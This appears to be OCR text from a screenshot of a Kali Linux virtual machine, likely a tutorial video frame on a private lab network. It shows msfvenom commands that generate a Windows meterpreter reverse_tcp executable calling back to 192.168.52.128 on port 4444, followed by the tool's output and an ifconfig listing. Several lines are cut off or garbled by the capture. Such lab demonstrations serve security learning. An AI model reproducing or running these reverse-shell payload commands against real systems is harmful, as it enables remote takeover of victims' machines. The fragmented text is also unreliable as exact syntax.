 Kali-Linux-2019.4-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
root@kali: ~
root@kali: ~
07:39 PM
Open Folder
Open in Terminal
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
root@kali: ~
File
Help
windows/meterpreter/reverse_tcp -platform windows
-f e
28 LPORT=4444 -o /root/something32.exe
Erro
atform
windows/meterpreter/reverse_tcp --platform windows
-f
128 LPORT=4444 -o /root/something32.exe
[-]
ecting arch: x86 from the payload
No e
ecified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /root/something32.exe
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -a x64 --platform
windows -f exe LHOST=192.168.52.128 LPORT=4444 -o /root/something64.exe
Error: The selected arch is incompatible with the payload
root@kali:~# ls /root/
Desktop Downloads Pictures something32.exe Videos
Documents Music Public Templates
root@kali:~#
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.52.128 netmask 255.255.255.0 broadcast 192.168.52.25
5
inet6 fe80::20c:29ff:feca:c692 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:ca:c6:92 txqueuelen 1000 (Ethernet)
RX packets 321 bytes 24994 (24.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 85 bytes 7643 (7.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 396 (396.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 396 (396.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
Type here to search
4:39 PM
1/25/2020
5